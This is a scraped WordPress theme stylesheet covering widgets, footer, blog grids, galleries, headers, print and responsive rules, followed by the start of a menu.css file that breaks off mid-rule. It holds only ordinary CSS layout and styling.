}
#wp-calendar thead tr th {
	background: #F0F0F0;
	padding: 5px;
	text-align: center;
	border: 1px solid #ddd;
	font-size: 14px;
}
/* TagCloud Widget */
.widget_tag_cloud .tagcloud a {
	border: 1px solid #eaeaea;
	background: #FFF;
	background-position: bottom left;
	background-repeat: repeat-x;
	color: #707070;
	display: inline-block;
	font-weight: 400;
	font-size: 13px !important;
	margin: 3px 1px;
	padding: 7px 10px;
	text-decoration: none;
	-webkit-transition: all 250ms linear;
	-moz-transition: all 250ms linear;
	transition: all 250ms linear;
}
.widget_tag_cloud .tagcloud a:hover,
.main-footer .widget_tag_cloud .tagcloud a:hover {
	background: #DE5034;
	color: #fff;
}
.main-footer .widget_tag_cloud .tagcloud a {
	background: transparent;
	color: #707070;
	border: 1px solid #DDDDDD;
}
/* RSS Widget */
.widget_rss h3.widget-title a.rsswidget+a.rsswidget {
	margin-left: 8px;
}
.widget_rss ul li a {
	font-weight: 500;
}
.widget_rss ul li .rss-date {
	color: #909090;
	font-size: 11px;
	margin-left: 10px;
}
.widget_rss ul li cite {
	font-style: italic;
	display: block;
	margin: 5px 0;
	font-size: 13px
}
.widget_rss ul li .rssSummary+cite {
	margin: 15px 0 10px 0;
}
.widget_rss ul li cite:before {
	content: "-";
	font-family: inherit;
	font-size: inherit;
	margin-right: 7px;
}
/* Recent Posts Widget */
.widget_recent_entries ul li .post-date {
	color: #909090;
	font-size: 11px;
	margin-left: 10px;
}
/* Twitter Widget */
.widget_twitter li {
	list-style-type: none;
}
.widget_twitter .timesince {
	display: block;
	text-align: right;
}
/**
* Footer
*
*/
#footer:before,
#footer:after,
.main-footer:before,
.main-footer:after,
.footer-widget-area:before,
.footer-widget-area:after,
#colophon:before,
#colophon:after,
.footer-bottom-container:before,
.footer-bottom-container:after {
	content: " ";
	display: table;
}
#footer:after,
.main-footer:after,
.footer-widget-area:after,
#colophon:after {
	clear: both;
}
#footer {
	display: block;
	width: 100%;
}
.main-footer {
	width: 100%;
	background: #F9F9F9;
	padding: 0;
	margin: 0;
	border-top: 1px solid #EEE;
}
.main-footer .footer-widget-area {
	max-width: 1170px;
	margin: 0 auto;
	padding: 35px 15px 25px;
	line-height: 1.5em;
}
#footer .widget{
	margin: 30px 0;
	position: relative;
	display: block;
}
#footer h3.widget-title {
	position: relative;
	margin-bottom: 20px;
}
footer[role="contentinfo"] {
	width: 100%;
	display: block;
	margin: 0;
	padding: 0;
	border-top: 1px solid #E8E8E8;
	background: #F1F1F1;
	clear: both;
	font-size: 12px;
	line-height: 3em;
}
footer[role="contentinfo"] a {
	color: #909090;
}
footer[role="contentinfo"] a:hover {
	color: #DE5034;
}
footer[role="contentinfo"] .footer-bottom-container {
	max-width: 1170px;
	margin: 0 auto;
	padding-left: 15px;
	padding-right: 15px;
	display: block;
	min-height: 80px;
	line-height: 80px;
}
.footer-menu ul {
	display: block;
	float: none;
	width: 100%;
	text-align: right;
}
.footer-menu.col-md-12 ul {
	text-align: center;
}
.footer-menu ul li {
	display: inline-block;
	padding: 0 10px;
	margin: 0;
}
/**
* Blog
*
*/
.entry-header,
.entry-summary,
.entry-content,
.entry-summary-meta {
	margin-bottom: 24px;
}
/* Normal Blog */
.post {
	display: block;
	position: relative;
	margin-top: 0;
	margin-bottom: 60px;
}
.post:before,
.post:after {
	content: " ";
	display: table;
}
.post:after {
	clear: both;
}
/* Post Meta Information */
.entry-summary-meta {
	display: block;
	width: 100%;
}
.medium-image .entry-summary-meta {
	float: left;
}
.entry-summary-meta .post-meta {
	padding: 8px 0;
	margin: 0;
	font-size: 12px;
	line-height: 1.8em;
	border-top: 1px solid #eaeaea;
	border-bottom: 1px solid #eaeaea;
}
.post-meta .post-meta-item {
	padding: 0 6px;
	margin: 0;
	border: none;
	font-size: 12px;
	line-height: inherit;
	border-right: 1px solid #eaeaea;
}
.post-meta .post-meta-item:first-child {
	padding: 0 7px 0 0;
}
.post-meta .post-meta-item:last-child {
	border-right: none;
}
.post-meta {
	color: #909090;
}
.post-meta a {
	color: #707070;
}
.post-meta a:hover {
	color: #DE5034;
}
/* Featured Image / Gallery / Video */
.blog-featured-media,
.wp-video,
.king-iframe,
.king-audio-iframe,
.blog-oembed {
	margin-bottom: 24px;
}
/* Sticky Post */
.featured-post h2 {
	text-transform: uppercase;
	font-size: 17px;
	font-weight: normal;
	line-height: 1.5em;
	margin-bottom: 20px;
	color: #333333;
}
/**
* Grid Blog - 2, 3 & 4 Grid
*
*/
.blog-grid.not-singular #content {
	margin-left: -15px;
	margin-right: -15px;
}
.search-no-results.blog-grid.not-singular #content {
	margin-left: 0;
	margin-right: 0;
}
/* Normal Grid Blog - Without Masonry*/
.grid-2 #content .post:nth-child(2n+1),
.grid-3 #content .post:nth-child(3n+1),
.grid-4 #content .post:nth-child(4n+1) {
	clear: left;
}
.grid-2 #content .post:nth-child(2n+0),
.grid-3 #content .post:nth-child(3n+0),
.grid-4 #content .post:nth-child(4n+0) {
    clear: right;
    margin-right: 0 !important;
}
.blog-grid .site-content:before,
.blog-grid .site-content:after {
	content: " ";
	display: table;
}
.blog-grid .site-content:after {
	clear: both;
}
.grid-post-container {
	display: block;
	width: 100%;
	position: relative;
	float: left;
	border: 1px solid #eaeaea;
	border-bottom: 4px solid #eaeaea;
	padding: 0;
	word-wrap: break-word;
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	hyphens: auto;
}
.grid-post-media {
	padding: 0;
	margin: 0;
	width: 100%;
	display: block;
}
.grid-post-media img {
	padding: 0;
	margin: 0;
	width: 100%;
	max-width: 100%;
	border: none;
	border-radius: 0;
	box-shadow: none;
	display: block;
}
.grid-post-media .wp-video,
.grid-post-media .king-iframe,
.grid-post-media .king-audio-iframe,
.grid-post-media .blog-oembed {
	margin: 0;
	padding: 0;
	border: none;
	box-shadow: none;
	display: block;
}
.blog-oembed .twitter-tweet {
	margin: 0 !important;
	padding: 0 !important;
	width: 100% !important;
	width: calc(100% - 2px) !important;
	max-width: 100% !important;
	border-radius: 0 !important;
	box-shadow: none !important;
	border-left: none !important;
	border-right: none !important;
	border-top: none !important;
	border-bottom: 1px solid #eaeaea !important;
	-webkit-box-sizing: border-box !important;
	-moz-box-sizing: border-box !important;
	box-sizing: border-box !important;
	overflow: hidden !important;
}
.grid-post-content {
	padding: 25px;
	width: 100%;
	display: block;
}
.grid-post-content .entry-title {
	margin: 0 0 12px;
	padding: 0;
}
.grid-post-content .entry-summary-meta {
	padding: 0;
	margin: 0;
}
.grid-post-content .post-meta {
	padding: 0;
	margin: 0 0 12px;
	border: none;
}
.grid-post-content .post-meta .post-meta-item {
	line-height: 1.8em;
}
.grid-post-content .content-sep {
	width: 100%;
	display: block;
	padding: 0;
	margin: 0 0 15px;
	height: 5px;
	border-top: 1px solid #eaeaea;
	border-bottom: 1px solid #eaeaea;
}
.grid-post-content .entry-summary {
	margin: 0;
	padding: 0;
}
.grid-post-content .entry-summary p {
	margin: 0 0 10px;
	padding: 0;
}
.grid-post-content .entry-summary p:last-child {
	margin: 0;
}

.blog-grid .site-content .post {
	margin-bottom: 30px;
}
/* Sticky Post */
.sticky .grid-post-container {
	background: #f7f7f7;
}
/**
* Post Formats
*
*/
/* Aside Post Format */
.format-aside .aside {
	padding: 24px;
	background: #F1F1F1;
	border-left: 22px solid #DE5034;
}
.format-aside p {
	font-size: 13px;
	line-height: 1.846153846;
}
.format-aside blockquote:last-child,
.format-aside p:last-child {
	margin-bottom: 0;
}
/* Image Post Format */
.format-image img {
	border: 1px solid #eaeaea;
	padding: 5px;
	box-shadow: 0 0 5px #f0f0f0;
}
.format-image .entry-date {
	font-weight: normal;
	display: block;
	margin: -10px 0 24px 0;
	font-style: italic;
}
/* Link posts */
.format-link header {
	padding: 0 10px;
	max-width: 60px;
	float: right;
	font-size: 11px;
	line-height: 2.181818182;
	font-weight: bold;
	font-style: italic;
	text-transform: uppercase;
	background: #F1F1F1;
	border-radius: 3px;
}
.format-link .entry-content {
	width: calc(100% - 60px);
}
.format-link .entry-content a {
	font-size: 22px;
	line-height: 1.090909091;
	text-decoration: none;
}
/* Quote posts */
.format-quote .entry-content p {
	margin: 0;
	padding-bottom: 24px;
}
.format-quote .entry-content blockquote {
	display: block;
	padding: 24px 24px 0;
	font-size: 15px;
	line-height: 1.6;
	font-style: normal;
	background: #F1F1F1;
}
/* Status posts */
.format-status .entry-header header {
	display: inline-block;
}
.format-status .entry-header h1 {
	font-size: 15px;
	font-weight: normal;
	line-height: 1.6;
	margin: 0;
}
.format-status .entry-header h2 {
	font-size: 12px;
	font-weight: normal;
	line-height: 2;
	margin: 0;
}
.format-status .entry-header header a {
	color: #909090;
}
.format-status .entry-header header a:hover {
	color: #DE5034;
}
.format-status .entry-header img {
	float: left;
	margin-right: 21px;
}
/**
* Gallery Designs
*
*/
/* Justified Grid Gallery */
.king-justified-grid-gallery {
    max-height: 240px;
    overflow: hidden;
    display: block;
}
.single .king-justified-grid-gallery,
.page .king-justified-grid-gallery {
    height: auto;
    max-height: 100%;
    overflow: visible;
    display: block;
    margin-bottom: 30px;
}
/* Grid Gallery */
.king-grid-gallery,
.king-grid-gallery * {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.king-grid-gallery a {
    display: inline-block;
    float: left;
    padding: 2px 2px 0;
    margin: 0;
    width: 33.33%;
    position: relative;
    overflow: hidden;
}
.king-grid-gallery img {
    width: 100%;
    margin: 0 !important;
    padding: 0;
    max-width: 100%;
    border: none;
	box-shadow: none;
}
.king-grid-gallery h4.king-grid-img-caption {
	position: absolute;
	background: rgba(0,0,0,0.6);
	padding: 0;
	margin: 0;
	font-size: 12px;
	line-height: 1.7em;
	bottom: 2px;
	width: 100%;
	width: calc(100% - 4px);
    opacity: 0;
    -webkit-transition: -webkit-transform 300ms linear;
    -moz-transition: -moz-transform 300ms linear;
    transition: transform 300ms linear;
}
.king-grid-gallery a:hover h4.king-grid-img-caption {
    opacity: 1;
}
.king-grid-column-1 a {
    width: 100%;
}
.king-grid-column-2 a {
    width: 50%;
}
.king-grid-column-3 a {
    width: 33.33%;
}
.king-grid-column-4 a {
    width: 25%;
}
.king-grid-column-5 a {
    width: 20%;
}
.king-grid-column-6 a {
    width: 16.66%;
}
.king-grid-column-7 a {
    width: 14.28%;
}
.king-grid-column-8 a {
    width: 12.5%;
}
.king-grid-column-9 a {
    width: 11.11%;
}
.king-grid-column-1 a:nth-child(1n+1),
.king-grid-column-2 a:nth-child(2n+1),
.king-grid-column-3 a:nth-child(3n+1),
.king-grid-column-4 a:nth-child(4n+1),
.king-grid-column-5 a:nth-child(5n+1),
.king-grid-column-6 a:nth-child(6n+1),
.king-grid-column-7 a:nth-child(7n+1),
.king-grid-column-8 a:nth-child(8n+1),
.king-grid-column-9 a:nth-child(9n+1) {
    clear: left;
}
.king-grid-column-1 a:nth-child(1n+0),
.king-grid-column-2 a:nth-child(2n+0),
.king-grid-column-3 a:nth-child(3n+0),
.king-grid-column-4 a:nth-child(4n+0),
.king-grid-column-5 a:nth-child(5n+0),
.king-grid-column-6 a:nth-child(6n+0),
.king-grid-column-7 a:nth-child(7n+0),
.king-grid-column-8 a:nth-child(8n+0),
.king-grid-column-9 a:nth-child(9n+0) {
    clear: right;
    margin-right: 0 !important;
}
/**
* Single Post
*
*/
.single .post {
	margin-bottom: 3em;
}
/**
* Title Bar
*
*  Page Title Header & Breadcrumb */
/* Page Header */
.king-container:before,
.king-container:after {
	content: " ";
	display: table;
}
.king-container:after {
	clear: both;
}
.king-container {
	max-width: 1170px;
	margin: 0 auto;
	padding-left: 15px;
	padding-right: 15px;
}
.king-page-header {
	position: relative;
	display: block;
	background: #f7f7f7;
	border-bottom: 1px solid #eaeaea;
	color: #707070;
	font-weight: 500;
	margin: 0;
	padding: 0;
	font-size: 17px;
	line-height: 3.5em;
}
.king-page-header .king-breadcrumb-title h3 {
	color: #333333;
	font-size: 17px;
	font-weight: normal;
	line-height: inherit;
	text-align: left;
	margin: 0;
	padding: 0;
}
.king-page-header .king-breadcrumb * {
	font-size: 13px;
	font-weight: normal;
	line-height: inherit;
	margin: 0;
	padding: 0;
}
.king-breadcrumb .fa-home:before {
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	transform: translate(0, 0);
}
body #main {
	max-width: 1170px;
	margin: 0 auto;
	padding-left: 15px;
	padding-right: 15px;
}
/*VC Compatibility*/
.js_active .page-template-king-full-width #main {
	width: 100% !important;
	max-width: 100% !important;
	display: block;
	margin-left: 0;
	margin-right: 0;
	padding: 0;
}
.king-full-width-template {
	padding-left: 15px;
	padding-right: 15px;
}
.js_active .king-full-width-template {
	padding-left: 0;
	padding-right: 0;
	margin-top: 0;
}
body.page-template-king-full-width .site-content .entry-content > .vc_row {
	margin-left: 0;
	margin-right: 0;
}
.smile-row {
	max-width: 1170px;
	margin: 0 auto;
}
.smile-container {
	margin: 0;
	padding: 0 15px;
}
.smile-row:before,
.smile-container:before,
.smile-row:after,
.smile-container:after {
	content: "";
	display: table;
}
.smile-row:after,
.smile-container:after {
	clear: both;
}
.vc_row,
.vc_row * {
	box-sizing: border-box !important;
	-webkit-box-sizing: border-box !important;
	-moz-box-sizing: border-box !important;
}
/**
* Theme Layout
*
*/
/* Fluid Layout */
.fluid .header-box,
.fluid .king-container,
.fluid #main,
.fluid .main-footer .footer-widget-area,
.fluid footer#colophon .footer-bottom-container {
	max-width: 100%;
}
/* Boxed Layout */
.boxed .site {
	margin: 0 auto;
	overflow: hidden;
	max-width: 1170px;
}
.js_active .boxed .site {
	overflow: visible;
}
/* King Pagination */
.king-pagination {
    display: block;
    width: 100%;
    margin: 15px 0;
}
.king-pagination a,
.king-pagination .current {
    display: inline-block;
	font-size: 14px;
	width: 2.5em;
	height: 2.5em;
	line-height: 2.5em;
	text-align: center;
	margin: 0 2px;
	border: 1px solid #eaeaea;
	background: #DE5034;
	color: #fff;
	outline: none;
	box-shadow: none;
	-webkit-transition: all 250ms linear;
	-moz-transition: all 250ms linear;
	transition: all 250ms linear;
}
.king-pagination a.inactive,
.king-pagination a.paginate-next,
.king-pagination a.paginate-last {
	color: #fff;
}
.king-pagination a:hover {
	border: 1px solid #DDDDDD;
	background: #F1F1F1;
	color: #707070;
}
.king-pagination .current {
	opacity: 0.8;
	cursor: not-allowed;
}
/**
* Header
*
*/
/* Header Style 2*/
.site-header.header-style2 {
	background: #fff;
}
.header-style2 .header-box {
	display: table;
	vertical-align: middle;
	width: 100%;
}
.site-header.header-style2 h1,
.site-header.header-style2 h2 {
	color: #333333;
}
.site-header.header-style2 h1 a,
.site-header.header-style2 h2 a {
	color: inherit;
}
.site-header.header-style2 .blog-description {
	color: #707070;
}
.header-style2 .main-navigation,
.header-style2 .primary-menu-container {
    max-width: 100%;
    display: block;
    float: none;
}
.header-style2 .main-navigation {
    background: #ddd;
}
.header-style2 #searchform {
	width: 100%;
	position: relative;
	display: table-cell;
	vertical-align: middle;
}
/* Header Style 3*/
.site-header.header-style3 {
	background: #fff;
}
.header-style3 .header-logo {
	width: 100%;
	float: none;
}
.header-style3 .header-box {
	display: table;
	vertical-align: middle;
	width: 100%;
}
.header-style3 .king-main-menu-container {
	display: table-cell;
	vertical-align: middle;
}
.header-style3 .desc-sep {
	display: none;
}
.site-header.header-style3 h1,
.site-header.header-style3 h2 {
	color: #333333;
	display: block;
	width: 100%;
	text-align: center;
	line-height: 1.6em;
}
.site-header.header-style3 h1 a,
.site-header.header-style3 h2 a {
	color: inherit;
	padding: 0 15px;
	display: block;
	text-decoration: none;
	line-height: inherit;
	float: none;
}
.site-header.header-style3 .blog-description {
	color: #707070;
}
.site-header.header-style3 h1 {
	margin-bottom: 5px;
}
.header-style3 .main-navigation,
.header-style3 .primary-menu-container {
    max-width: 100%;
    display: block;
    float: none;
}
.header-style3 .main-navigation {
    background: #ddd;
}
.header-style3 #searchform {
	width: 100%;
	position: relative;
	display: table-cell;
	vertical-align: middle;
}
/* Header Search */
.header-search {
	display: table;
	float: right;
	width: 320px;
	max-width: 100%;
	height: 80px;
}
/* Page Featured Image */
.page-featured-img {
	display: block;
	margin: 0 0 50px 0;
}
.has-post-thumbnail .site-content {
	margin-top: 0;
}
/* Frontpage Main Widget Area */
.frontpage-main-widget-area {
	position: relative;
	display: block;
	width: 100%;
}
.frontpage-main-widget-area .widget {
	position: relative;
	padding: 40px 0;
}
.frontpage-main-widget-area .entry-content,
.frontpage-main-widget-area .widget-title {
	position: relative;
	z-index: 9;
}
.frontpage-main-widget-area .widget-thumbnail {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
	overflow: hidden;
	z-index: 1;
	background-size: cover;
	background-repeat: repeat;
	background-position: center;
	background-attachment: scroll;
}
/* King Landing Page Widget*/
.js_active .page-template-king-landing-page #main {
	width: 100% !important;
	max-width: 100% !important;
	display: block;
	margin-left: 0;
	margin-right: 0;
	padding: 0;
}
.king-landing-page-template {
	padding-left: 15px;
	padding-right: 15px;
}
.js_active .king-landing-page-template {
	padding-left: 0;
	padding-right: 0;
	margin-top: 0;
}
body.page-template-king-landing-page .site-content .entry-content > .vc_row {
	margin-left: 0;
	margin-right: 0;
}
/* Scroll To Top */
.king-scroll-top {
	position: fixed;
	bottom: 15px;
	right: 15px;
	z-index: 9999;
	background: #DE5034;
	border: 1px solid #DE5034;
	color: #fff;
	width: 32px;
	height: 32px;
	border-radius: 100%;
	opacity: 0.25;
	-webkit-transition: all 300ms linear;
	-moz-transition: all 300ms linear;
	-o-transition: all 300ms linear;
	-ms-transition: all 300ms linear;
	transition: all 300ms linear;
}
.king-scroll-top:hover {
	opacity: 1;
}
.king-scroll-top span {
	font-size: 18px;
	line-height: 32px;
	text-align: center;
	display: block;
}
/* Primary Content Width */
#primary,
#secondary {
	position: relative;
	float: left;
	min-height: 1px;
	padding-left: 15px;
	padding-right: 15px;
	box-sizing: border-box;
}
#primary,
#secondary {
	width: 100%;
}
/*Brizy Compatibility*/
.page-template-brizy-full-width #main {
	width: 100% !important;
	max-width: 100% !important;
	display: block;
	margin-left: 0;
	margin-right: 0;
	padding: 0;
}
.page-template-brizy-full-width .king-page-header .king-row {
	display: none;
}
.brizy-full-width-template,
#primary.brizy-full-width-template {
	padding-left: 0;
	padding-right: 0;
	margin-top: 0;
}

/*Elementor Compatibility*/
.page-template-elementor_header_footer #main {
	width: 100% !important;
	max-width: 100% !important;
	display: block;
	margin-left: 0;
	margin-right: 0;
	padding: 0;
}
.page-template-elementor_header_footer .king-page-header {
	display: none;
}

/*Wrapped Page Template*/
.page-template-wrapped-page #main {
	width: 100% !important;
	max-width: 100% !important;
	display: block;
	margin-left: 0;
	margin-right: 0;
	padding: 0;
}
.page-template-wrapped-page .king-page-header {
	display: none;
}
.page-template-wrapped-page .king-container {
	padding: 0;
}

@media only screen and (min-width: 768px) {
	.header-style2 .nav-menu,
	.header-style3 .nav-menu {
		padding-left: 15px;
		padding-right: 15px;
	}
	.site-header {
		min-height: 80px;
		line-height: 80px;
		width: 100%;
	}
	.site-header.header-style2 {
		line-height: 45px;
		min-height: auto;
	}
	.site-header.header-style3 {
		line-height: 45px;
		min-height: auto;
	}

	/* Fixed Menu */
	.king-fixed-menu .site-header {
		position: fixed;
		z-index: 9999;
		width: 100%;
		left: 0;
	}
	.boxed.king-fixed-menu .site-header {
		left: auto;
		right: auto;
		max-width: 1170px;
	}
	.king-page-header + #main {
		padding-top: 0 !important;
	}
	/* Transparent Menu */
	.king-fixed-menu .king-transparent-header .site-header,
	.king-fixed-menu .king-transparent-header .header-box {
		background: rgba(0,0,0,0) !important;
		-webkit-transition: background 400ms linear;
		-moz-transition: background 400ms linear;
		transition: background 400ms linear;
	}
	.king-fixed-menu .king-transparent-header .king-sticky-menu {
		background: #303030 !important;
	}
	/* Menu & Logo */
	.primary-menu-container,
	.king-main-menu-container .nav-menu {
		display: inline-block;
		float: right;
	}
	.site-header h1 {
		margin: 0;
		display: block;
		float: left;
	}
	.site-header h2 {
		display: inline-block;
	}
	.king-logo-link {
		float: left;
	}
	.king-logo-img {
		display: block;
		background: rgba(0,0,0,0);
		padding: 10px 0;
		/*height: 80px;*/
	}
	/* Header Layout 2 */
	.header-style2 .primary-menu-container {
		margin-left: auto;
		margin-right: auto;
		padding: 0 15px;
	}
	/* Header Layout 3 */
	.header-style3 .primary-menu-container {
		margin-left: auto;
		margin-right: auto;
		padding: 0 15px;
	}
	/* Content Width */
	#primary {
		width: 68%;
	}
	.no-sidebar #primary,
	.page-template-king-full-width #primary,
	.page-template-brizy-full-width #primary,
	.page-template-front-page #primary {
		width: 100%;
	}
	#secondary {
		width: 32%;
	}
}
/**
* Slick SLider
*
*/
.slick-prev:before, .slick-next:before {
	color: #DE5034;
}
.slick-slide img {
	display: block;
	margin: 0 auto;
}
/**
* Plugins
*
*/
#wpstats {
	display: block;
	margin: 0 auto 24px;
}
/**
* Media queries
*
* Does the same thing as <meta name="viewport" content="width=device-width">,
* but in the future W3C standard way. -ms- prefix is required for IE10+ to
* render responsive styling in Windows 8 "snapped" views; IE10+ does not honor
* the meta tag. See http://core.trac.wordpress.org/ticket/25888.
*/
@-ms-viewport {
	width: device-width;
}
@viewport {
	width: device-width;
}
/**
* Print
*
*/
@media print {
	body {
		background: none !important;
		color: #000;
		font-size: 10pt;
	}
	footer a[rel=bookmark]:link:after,
	footer a[rel=bookmark]:visited:after {
		content: " [" attr(href) "] "; /* Show URLs */
	}
	a {
		text-decoration: none;
	}
	.entry-content img,
	.comment-content img,
	.author-avatar img,
	img.wp-post-image {
		border-radius: 0;
		box-shadow: none;
	}
	.site {
		clear: both !important;
		display: block !important;
		float: none !important;
		max-width: 100%;
		position: relative !important;
	}
	.site-header {
		margin-bottom: 72px;
		margin-bottom: 5.142857143rem;
		text-align: left;
	}
	.site-header h1 {
		font-size: 21pt;
		line-height: 1;
		text-align: left;
	}
	.site-header h2 {
		color: #000;
		font-size: 10pt;
		text-align: left;
	}
	.site-header h1 a,
	.site-header h2 a {
		color: #000;
	}
	.author-avatar,
	#colophon,
	#respond,
	.commentlist .comment-edit-link,
	.commentlist .reply,
	.entry-header .comments-link,
	.entry-meta .edit-link a,
	.page-link,
	.site-content nav,
	.widget-area,
	img.header-image,
	.main-navigation {
		display: none;
	}
	.wrapper {
		border-top: none;
		box-shadow: none;
	}
	.site-content {
		margin: 0;
		width: auto;
	}
	.entry-header .entry-title,
	.entry-title {
		font-size: 21pt;
	}
	footer.entry-meta,
	footer.entry-meta a {
		color: #444;
		font-size: 10pt;
	}
	.author-description {
		float: none;
		width: auto;
	}
	/* Comments */
	.commentlist > li.comment {
		background: none;
		position: relative;
		width: auto;
	}
	.commentlist .avatar {
		height: 39px;
		left: 2.2em;
		top: 2.2em;
		width: 39px;
	}
	.comments-area article header cite,
	.comments-area article header time {
		margin-left: 50px;
		margin-left: 3.57142857rem;
	}
}


.info-wrapper.ult-adjust-bottom-margin, .smile_icon_list_wrap.ult-adjust-bottom-margin, .uavc-list-icon-wrapper.ult-adjust-bottom-margin, .ubtn-ctn-center, .ubtn-ctn-left, .ubtn-ctn-right, .ubtn-img-container, .ult-banner-block.ult-adjust-bottom-margin, .ult-modal-input-wrapper.ult-adjust-bottom-margin, .ult_dual_button.ult-adjust-bottom-margin, .ultb3-box.ult-adjust-bottom-margin, .ultimate-call-to-action.ult-adjust-bottom-margin, .ultimate-google-trends.ult-adjust-bottom-margin, .ultimate-map-wrapper.ult-adjust-bottom-margin, .uvc-type-wrap.ult-adjust-bottom-margin, html .ult-ih-container.ult-adjust-bottom-margin, html .ult_exp_section_layer.ult-adjust-bottom-margin, html .ult_hotspot_container.ult-adjust-bottom-margin, html .ult_main_cl.ult-adjust-bottom-margin {
    margin-bottom: 20px;
}



.aiosc-filter-cholder .customSelect {
	height: 26px;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    border-color: #ddd;
    box-shadow: 0 1px 2px rgba(0,0,0,.07) inset;
    background-color: #fff;
    border: 1px solid #e2e2e4;
    box-sizing: border-box;
    cursor: pointer;
    display: block;
    color: #32373C;
    padding-left: 8px;
    padding-right: 20px;
    position: relative;
    line-height: 26px;
        text-overflow: ellipsis;
    white-space: nowrap;
}

.aiosc-filter-cholder select {
	z-index: 999;
}

.aiosc-filter-cholder .customSelect:before {
	content: "";
    border-color: #888 transparent transparent transparent;
    border-style: solid;
    border-width: 5px 4px 0 4px;
    height: 0;
    right: 6px;
    margin-left: -4px;
    margin-top: -2px;
    position: absolute;
    top: 13px;
    width: 0;
}

@media only screen and (max-width: 1000px) {
		.aiosc-ticket-preview .aiosc-ticket-main {
			width: 100% !important;
		}

		.aiosc-ticket-preview .aiosc-ticket-sidebar {
			width: 100% !important;
		}
	}

@media only screen and (max-width: 767px) {

	#header .site-header {
		background: rgba(48, 48, 48, 1);
	}

	.site-header h1 {
	    margin: 5px 0;
	}


	/*.upb_video-src {
		width: 100% !important;
	}

	.upb_video-src.ult-make-full-height {
		width: 100% !important;
	}

	.upb_video-bg {
	    position: static !important;
	    width: 100% !important;
	    min-width: 0 !important;
	}

	.upb_video-src {
		top: auto;
		transform: none;
		margin-bottom: 0;
	}*/


	.upb_video-src.ult-make-full-height {
	    height: 100% !important;
	}

	video.upb_video-src {
		width: auto !important;
		height: 100% !important;
		-webkit-transform: translateX(-50%) translateY(-50%);
	    -ms-transform: translateX(-50%) translateY(-50%);
	    transform: translateX(-50%) translateY(-50%);
	    left: 50%;
	    top: 50%;
	}

	.footer-bottom-container {
		text-align: center;
	}

	.footer-menu ul {
		text-align: center;
	}
	.vc_column_container>.vc_column-inner {
	    padding-left: 0px;
	    padding-right: 0px;
	}

	.king-breadcrumb {
		line-height: normal;
		margin-bottom: 10px;
	}

	.king-breadcrumb.text-right {
		text-align: left;
	}

	.king-page-header .king-breadcrumb-title h3 {
		line-height: normal;
		margin: 10px 0px;
	}

	html.ult-remove-fixed-background .upb_row_bg {
		background-position: center center !important;
	}

	.smile-container {
	    padding: 0 0px;
	}

	footer.entry-meta {
		text-align: center;
		margin-bottom: 10px;
	}

	div.p_table_1 div.column_1, div.p_table_1 div.column_2, div.p_table_1 div.column_3, div.p_table_1 div.column_4 {
	    width: 100% !important;
	}

	.site-content {
	    margin: 30px 0 0;
	}

	.aiosc-ticket-list table th {
		display: none;
	}

	.support-button-styles {
		float: none !important;
		width: 100%;
		text-align: center;
		margin-bottom: 15px;
		display: block;
	}

	.aiosc-tabs li {
		width: 50%;
		text-align: center;
	}

	.aiosc-ticket-list table td {
		display: block;
		width: 100%;
		text-align: left !important;
	}

	.aiosc-ticket-list table tr {
		display: block;
		width: 100%;
	}

	.aiosc-ticket-list table tbody {
		display: block;
		width: 100%;
	}

	table tr td {
		border: 0 !important;
		border-bottom: 1px solid #eee !important;
	}

	table tr td:last-child {
		border-bottom: 0 !important;
	}
}

@media only screen and (max-width: 488px) {
	/*.upb_video-src {
		top: auto !important;
	}*/

	.footer-menu ul li {
		width: 100%;
		line-height: 40px;
	}

	.footer-menu ul {
		line-height: 50px;
		margin-bottom: 20px;
	}

	.upb_video-src.ult-make-full-height {
		-webkit-transform: translateX(-50%) translateY(-50%);
	    -ms-transform: translateX(-50%) translateY(-50%);
	    transform: translateX(-50%) translateY(-50%) !important;
	}
}


--- FILE ---
content_type: text/css
request_url: https://wpjobster.com/wp-content/themes/WPJobster/inc/css/menu.css?ver=1.0.1
body_size: 924
content:
.main-navigation {
    width: 100%;
    margin: 0 auto;
}
/*------------------------------Desktop View----------------------------------*/
@media only screen and (min-width: 768px) {
	.header-box{
		position: relative;
	}
	.main-navigation ul {
	    margin: 0;
	    padding: 0;
	    top: 0;
	    left: 0;
	    display: block;
	    /*position: relative;*/
	    list-style-type: none;
	    line-height: inherit;
	    text-align: left;
	    text-transform: capitalize;
	    font-family: 'Poppins', sans-serif;
	}
	.main-navigation ul li {
		position: relative;
		line-height: inherit;
	    display: block;
	    cursor: pointer;
	    transition: all 0.2s ease-in-out;
	}
	.main-navigation ul > li {
		display: inline-block;
	    padding: 0 15px 0 0;
	}
	.main-navigation ul > li a{
		display: block;
	}
	.main-navigation ul ul{
		position: absolute;
		line-height: inherit;
		margin: 0;
		padding: 0;
		top: 100%;
		left: 0;
	}
	.main-navigation ul ul li{
		margin: 0;
		padding: 0;
		display: block;
		line-height: 2.5em;
	}
	.main-navigation .nav-menu .children li ul.children,
	.main-navigation .nav-menu .sub-menu li ul.sub-menu {
	    left:100%;
	    position: absolute;
	 }
	 .main-navigation .nav-menu .sub-menu li ul.sub-menu {
	    top: -2px;
	 }
	.main-navigation .nav-menu .children li ul.children {
	    top: 0;
	 }
	.main-navigation .nav-menu .sub-menu,
	.main-navigation .nav-menu .children {
		line-height: inherit;
		padding: 0;
		margin: 0;
		left: 0;
		top: 100%;
		width: 230px;
		opacity: 0;
		visibility: hidden;
		z-index: 1;
		background: rgba(29,29,29,0.97);
		border-top: 2px solid #DE5034;
	}
	.main-navigation .nav-menu .sub-menu li a,
	.main-navigation .nav-menu .children li a{
		color: #DDD; 
		margin: 0;
		padding: 0 0 0 15px;
		line-height: inherit;
		border: none;
		-webkit-transition: all 200ms linear;
		-moz-transition: all 200ms linear;
		transition: all 200ms linear;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
		display: block;
	}
	.main-navigation .nav-menu .sub-menu li a:hover,
	.main-navigation .nav-menu .children li a:hover {
		background: #DE5034;
		color: #fff;
		border: none;
	}
	/*.main-navigation .nav-menu > .sub-menu > li:hover a,
